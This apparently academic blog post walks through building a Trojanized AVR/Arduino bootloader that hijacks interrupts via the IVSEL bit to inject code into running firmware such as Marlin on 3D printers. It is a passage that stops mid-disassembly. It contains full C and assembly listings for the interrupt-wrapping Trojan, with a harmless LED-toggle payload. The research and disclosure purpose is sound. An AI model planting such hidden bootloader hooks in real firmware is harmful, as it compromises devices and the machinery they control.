Currently there is a lot of academic interest in the potential for malicious modifications being added to designs during their manufacturing lifecycle. These include, for instance, Integrated Circuits, where Hardware Trojans might modify the behaviour of key IP blocks, or PCBs, where design modifications could add or remove components in order to facilite new and unwanted features (e.g. consider the ‘Big Hack’ and ‘Long Hack’ reported stories from Bloomberg). But Trojans aren’t limited to just changing the digital behaviour of systems. Consider how a Trojan might interfere with a movable robot, or how it could impact upon large and dangerous machinery. In our case, we were interested in examining if a firmware-level Trojan could impact upon the print quality of a 3D printer. Of course, if you simply change a printer’s firmware, it is obvious that you can make the printer do anything within reason. But we wanted to be more subtle than that - take a 3D printer that is running the Marlin firmware, in fact take a printer on which the end-user can re-install the Marlin firmware - can we hide a Trojan in there such that it persists?
Here, we enter the world of AVR and Arduino bootloaders, and we found that yes, we could hide a Trojan that could impact upon the behaviour of the 3D printer. We even designed two different Trojans and characterized their performance on two different (anonymized) printers. You can read our complete findings here.
This blog post is a presentation of how we derived the Section III in the paper (the construction of a FLAW3D bootloader), for an Xplained-Mini’s ATmega328P. For your interest, the complete code is provided on Github here.
The idea
Lately our research group has been interested in 3D printer cybersecurity. I had begun to wonder if there was a way we could hide a Trojan inside their firmware in a way that wasn’t so obvious. After disassembling two commercially available printers that we had access to, we determined that they both were running their firmware on top of low-cost AVR microcontrollers, and interestingly, neither AVR had the JTAG port exposed. Instead, they had exposed the SPI ISP programming port and the UART (bridged to USB). We generalised these to the following architecture diagram:

Interestingly, we found that the printers could receive software updates from the externally connected machines. This implied the presence of a bootloader which was capable of installing the new firmware to the internal AVR microcontrollers. This was when we realised - rather than modifying the actual printer firmware, could we instead infect the bootloader? Enter our idea, to introduce a flaw to the bootloader, to create a flawed bootloader, or a FLAW3D bootloader for 3D printers :)
Why a bootloader?
Bootloaders are small, complex pieces of code which are generalised across large numbers of devices. They only do two jobs: (1) install the higher-level firmware into the controller memory when requested, and (2) launch the installed firmware after a normal power up sequence. Crucially, they are not typically replaced or updated during a product’s lifecycle. In addition, bootloaders are often provided in binary form as compiling them can be a challenge. Even when source codes are provided, auditing it can be difficult, because by their very nature the code looks extremely unsafe, with jumps to raw pointers, inline assembly, and other memory editing features. Of course, you could also provide a pre-compiled “dirty” binary, with “clean” source code alongside it and also hope that users didn’t bother doing the difficult recompile!
Deciding upon the target
Noting now that our printers were Marlin-capable (and one of them was likely already running Marlin), we decided that we would assume the target to infect was a Marlin-executing AVR-based printer. As Marlin is based in the Arduino world, we then extend the target environment to feature an Arduino-compatible bootloader. This will be what we infect.
Choosing a target device

For the paper, we actually leapt straight into writing code for the actual target architecture. However, in order to keep the printers we targeted anonymous, for this blog post, we will instead target an ATmega328P running on an Xplained Mini. Unfortunately this architecture is too small to run the entire Marlin software stack, so for this blog post we will change the firmware to something more lightweight. However, the general steps are the same.
First steps: getting the real bootloader running
As noted, bootloaders are small, even on the scale of embedded software. After obtaining the source code for an ATmega328P bootloader (see here), after compiling it for the 328P you’ll find that it is about 1678 bytes (839 words). And for good reason! On the ATmega328P, the bootloader space of the flash memory is at maximum 2048 words, and you can configure it to be smaller:

For the purposes of this demo we’ll assume that the bootloader space is set to the maximum size. We now need to set this up! I’m going to use Atmel (Microchip) Studio for the purposes of this blog. I create a new project, and set it to the ATmega328P device. We then replace the main.c file with the ATmegaBOOT_168.c file from Arduino, and then add a few #defines to the top. This is because the original code uses a Makefile, and expects a few #definess to be provided at compile time.
#ifndef NUM_LED_FLASHES
	#define NUM_LED_FLASHES 1
#endif

#ifndef BAUD_RATE
	#define BAUD_RATE 57600
#endif

#ifndef F_CPU
	#define F_CPU 16000000L
#endif

#ifndef MAX_TIME_COUNT
	#define MAX_TIME_COUNT F_CPU >> 4
#endif
These #defines set up (1) how many times the on-board LED should blink during start up, (2) the baud rate of the bootloader, (3) the frequency of the CPU, and (4) the maximum time before timeout that the main loop will wait before booting to the main application.
We now need to set up the FUSES of the ATmega328P on the actual Xplained Mini. This is because by default the bootloader features are disabled (of course, on the printers, this wasn’t the case). For now we’ll set the bootloader to use the maximum possible size - 2048 words. We also need to tell it to enter the bootloader upon reset. In order to do this we can use Atmel Studio’s Device Programming tool after connecting the Xplained Mini:

The important values there are the HIGH.BOOTRST, which enables booting to the bootloader, and the HIGH.BOOTSZ, which sets the size of the bootloader (2048 words).

We now need to set the memory address space for the bootloader program. We can do that in the project settings, Toolchain > AVR/GNU Linker > Memory Settings:

We can now compile and upload the bootloader, again using the Device Programming Tool:

To check it is working, let’s fire up the Arduino IDE. We’ll need to add the Xplained Mini definition for Arduino since it isn’t a default board. To do that, use the Boards Manager, and search ‘328p’ or ‘Xplained’. You should see this package that has been helpfully uploaded. Install it.

Now we can create a project, I called mine ‘hello_328p’, and target the Xplained Mini 328P:
Now we just write a basic snippet of code:
void setup() {
  // put your setup code here, to run once:
  Serial.begin(57600);
}

void loop() {
  // put your main code here, to run repeatedly:
  Serial.println("Hello 328P!");
}
And we can upload it:


And view the output!
(A note on the paper: The printer microcontrollers already had all the boot fuses set for us, so we just worked within their configurations).
Now: Add a basic code injection Trojan
Given this as our starting point, we’re now ready to start manipulating the bootloader code to see if we can interfere with the running operation of an Arduino program. Remember, Marlin is simply another Arduino program - if we can interfere with a basic program, we can probably interfere with Marlin as well!
Unfortunately, bootloaders are not designed to keep running after booting the main application. In fact, not only do they not “run”, they are entirely unloaded! AVR microcontrollers do not have a concept of multi-threading or multi-processes or anything like that. Instead, a program’s runtime consists only of the microcontroller’s data memory, and when the main program is booted, it resets the stack pointer, completely destroying the bootloader’s program memory. Further, there is no normal mechanism for the main program to exit and return to the bootloader without asking the processor to reboot. Bootloaders just aren’t designed to do anything else that would need it!
That said, one interesting feature from the datasheet did leap out at us, namely, the IVSEL register bit. Here’s the description:

(For some reason, the datasheet also warns that IVSEL is not available on the 328P. Well, we tested it, and it’s both defined in the 328P header files and available and functioning in our 328P. Maybe a mistake / out of date?)
The reason we find this interesting is that using IVSEL we can instruct the processor to, upon receiving an interrupt, jump to the bootloader space instead of the main program vector table. As a primer, recall that interrupts are special events that occur during the execution of a program that cause the program to jump to a special function call (an interrupt handler). These can happen at any time, so they interrupt normal program flow. In a microcontroller environment, you might have an interrupt which triggers on reception of a UART character, or upon a timer elapsing, or upon an input Pin changing, and so on.
Thus, if IVSEL is set to make interrupts jump to bootloader space instead of program space, upon the interrupt we can do something else other than what the programmer expected.
Of course, this would be very obvious.

So instead, what if we made it so that we wrap the interrupts in the original vector table? That is, we change IVSEL so it points to bootloader space, and we add our malicious code, and then we jump to the real interrupt? This is straightforward, as the interrupt vectors are entirely constant and specified in the datasheet.

This idea is presented in these two figures. Here we have the original ISR, operating with the correct IVSEL:
And here’s what we can do, if we set up a bad IVSEL to enable us to wrap the original interrupts:
Let’s test this by making a demo that flips the LED upon TIMER1_COMPA vector, and see what it looks like in the code.
Note that (1) we have to specify the entire table of interrupts, since we can’t move just some of them, (2) This is optional, but ISR_NAKED means the function doesn’t generate with any prologue or epilogue code (the assembly of the function will just be plopped in, saving us precious program space), and (3) the existing bootloader code normally calls the function app_start() to boot the program when it decides it is time.
Here’s the code - we just copy and paste this into the ATmegaBOOT_168.c file, just above main():
/**************** DEMO COMPROMISE CODE ************************/
#define DO_TROJAN

#if defined DO_TROJAN && defined __AVR_ATmega328P__

//The trojan is requested

void move_interrupts(void){
	char temp;
	/* GET MCUCR*/
	temp = MCUCR;
	/* Enable change of Interrupt Vectors */
	MCUCR = temp|(1<<IVCE);
	/* Move interrupts to Boot Flash section */
	MCUCR = temp|(1<<IVSEL);
}

ISR(INT0_vect, ISR_NAKED) {
	asm volatile("jmp 0x0004\n");
}

ISR(INT1_vect, ISR_NAKED) {
	asm volatile("jmp 0x0008\n");
}

ISR(PCINT0_vect, ISR_NAKED) {
	asm volatile("jmp 0x000c\n");
}

ISR(PCINT1_vect, ISR_NAKED) {
	asm volatile("jmp 0x0010\n");
}

ISR(PCINT2_vect, ISR_NAKED) {
	asm volatile("jmp 0x0014\n");
}

ISR(WDT_vect, ISR_NAKED) {
	asm volatile("jmp 0x0018\n");
}

ISR(TIMER2_COMPA_vect, ISR_NAKED) {
	asm volatile("jmp 0x001c\n");
}

ISR(TIMER2_COMPB_vect, ISR_NAKED) {
	asm volatile("jmp 0x0020\n");
}

ISR(TIMER2_OVF_vect, ISR_NAKED) {
	asm volatile("jmp 0x0024\n");
}

ISR(TIMER1_CAPT_vect, ISR_NAKED) {
	asm volatile("jmp 0x0028\n");
}

ISR(TIMER1_COMPA_vect, ISR_NAKED) {
	PORTB ^= 1 << 5; //HERE IS OUR MALICIOUS TROJAN!!
	asm volatile("jmp 0x002c\n");
}

ISR(TIMER1_COMPB_vect, ISR_NAKED) {
	asm volatile("jmp 0x0030\n");
}

ISR(TIMER1_OVF_vect, ISR_NAKED) {
	asm volatile("jmp 0x0034\n");
}

ISR(TIMER0_COMPA_vect, ISR_NAKED) {
	asm volatile("jmp 0x0038\n");
}

ISR(TIMER0_COMPB_vect, ISR_NAKED) {
	asm volatile("jmp 0x003c\n");
}

ISR(TIMER0_OVF_vect, ISR_NAKED) {
	asm volatile("jmp 0x0040\n");
}

ISR(SPI_STC_vect, ISR_NAKED) {
	asm volatile("jmp 0x0044\n");
}

ISR(USART_RX_vect, ISR_NAKED) {
	asm volatile("jmp 0x0048\n");
}

ISR(USART_UDRE_vect, ISR_NAKED) {
	asm volatile("jmp 0x004c\n");
}

ISR(USART_TX_vect, ISR_NAKED) {
	asm volatile("jmp 0x0050\n");
}

ISR(ADC_vect, ISR_NAKED) {
	asm volatile("jmp 0x0054\n");
}

ISR(EE_READY_vect, ISR_NAKED) {
	asm volatile("jmp 0x0058\n");
}

ISR(ANALOG_COMP_vect, ISR_NAKED) {
	asm volatile("jmp 0x005c\n");
}

ISR(TWI_vect, ISR_NAKED) {
	asm volatile("jmp 0x0060\n");
}

ISR(SPM_READY_vect, ISR_NAKED) {
	asm volatile("jmp 0x0064\n");
}

void (*app_start_actual)(void) = 0x0000;

void app_start(void) {
	move_interrupts();
	app_start_actual();
}

#else

//No trojan requested, or not the 328P architecture
void (*app_start)(void) = 0x0000;

#endif
Compile and download this new bootloader to the board. Note that it is now 1832 bytes (916 words), slightly more than the original 1678 bytes (839 words).
Now, let’s spin up a timer in the Ardiuno IDE. Warning, I’m not particularly familiar with the Arduino library ecosystem, so I’m just going to write the registers directly:
In the Arduino IDE:
void timer1_setup() {
  TCCR1A = 0;
  TCCR1B = 0;
  TCNT1  = 0;
  OCR1A = 31250;            // compare match register 16MHz/256/2Hz
  TCCR1B |= (1 << WGM12);   // CTC mode
  TCCR1B |= (1 << CS12);    // 256 prescaler
  TIMSK1 |= (1 << OCIE1A);  // enable timer compare interrupt
}

ISR(TIMER1_COMPA_vect)          // timer compare interrupt service routine
{
  Serial.println("Hello 328P interrupt!");
}

void setup() {
  // put your setup code here, to run once:
  Serial.begin(57600);
  timer1_setup();
}

void loop() {
  // put your main code here, to run repeatedly:
}
Compile and run, and now, what is this?
The Arduino program isn’t toggling that LED - the bootloader is! We have successfully injected (basic) code!
Injecting code both before and after the real ISR
In the above example, we add one instruction before calling the correct ISR. What if we wanted to run the function after the main ISR executes? This is possible too!
What we need to do is change the type of branch instruction we perform from a jmp to a call. A call will push our return address to the stack, so that when the interrupt exits (with an reti instruction) it will come back to our function.
But wait! A reti instruction reenables the interrupts, while we’re still in our ISR! Fortunately, AVR has got us covered! reti actually re-enables interrupts one cycle after it finishes executing, to allow you to perform a cli directly after a reti to re-disable the interrupts.
So, to perform more flexible injections, we can do this:
ISR(TIMER1_COMPA_vect) { //Notice that we've removed ISR_NAKED now, as the function is growing more complicated
  //perform prologue injections here, e.g.
	PORTB ^= 1 << 5; //HERE IS OUR MALICIOUS TROJAN!!

  //let's now call the real interrupt
  //remember we need to re-disable interrupts after this call, before they get a chance to run again
  //this is because the real ISR will terminate with a RETI
  //fortunately both RETI and SEI will execute the next instruction before enabling interrupts
  //so, having CLI as the next instruction preempts the re-enabling of interrupts
	asm volatile("call 0x002c\n\t"
	"cli\n\t");

  //perform epilogue injections here, e.g.
  PORTB ^= 1 << 5; //HERE IS OUR MALICIOUS TROJAN!!

  //since this isn't an ISR_NAKED function, it will exit with a RETI instruction of its own
  return;
}
Awesome! But we’ve probably reached the limit of what we can do without making some more advanced changes…
Advanced: Manipulating the main firmware’s stack to add Trojan memory
Now, recall that the bootloader doesn’t really have any memory after it launches the main firmware. This is because the main firmwaret resets the stack of the AVR, destroying the bootloader program’s variables and so on. This is annoying. Without a stack, the code injection functions can’t store anything between function calls. That is, they can’t save any state. This means we can’t easily do an exploit like “Trigger after five timer blinks”, because there is nowhere to store the number of blinks that have already occured.
A brief primer on memory within simple microcontrollers and computing devices: there is a memory space, which is like a large one-dimensional array of boxes where your variables are actually allocated. This is broken into three main types, the data, the stack and the heap. The data is where your global variables are stored. We can’t access global variables defined in the bootloader from within the main firmware, as their locations are defined by the compiler. The stack stores variables that are allocated by your function calls during normal program execution. For instance, if you define void f() { int c = 4; }, then when you call f(), the variable c will be created on the stack (among a few other things, such as the address of where you were so that when the function calls the system can return to the correct location). Crucially, as functions are called and return, variables are constantly being created and removed from the stack. On AVR architectures, the stack starts at the highest memory location and grows downwards. Finally, the heap is used by dynamic variables, for instances variables created with malloc(). On the AVR, it starts at the end of the data section and grows upwards.
When a C program starts up, there are actually a few instructions that the system will execute before it calls your main() function (or in the Arduino world, before it calls your setup() function). These instructions are defined by the compiler and the architecture, and in here is where the system, among other things, will perform actions like setting up the data, the stack, and the heap.
Fortunately, when the interrupt service routines are called in our injection code, they already will interact safely with the stack of the main firmware (as long as they aren’t ISR_NAKED, in which case they don’t touch the stack at all).
But to create variables that will persist outside these calls, we will clearly need to interfere in some way with the described memory system.
Firstly, lets actually look at what actually performs a ‘stack reset’. In verbose mode, the Arduino IDE will tell us where it keeps the compiled version of its files, so, to these files and the disassembler we go!
PS C:\Users\hammo\AppData\Local\Temp\arduino_build_37931> & "C:\Program Files (x86)\Arduino\hardware\tools\avr\bin\avr-objdump.exe" -S .\hello_328p.ino.elf > hello_328p.asm
Open the new disassembled file, and the first thing we see is the interrupt table:
00000000 <__vectors>:
   0:	0c 94 35 00 	jmp	0x6a	; 0x6a <__ctors_end>
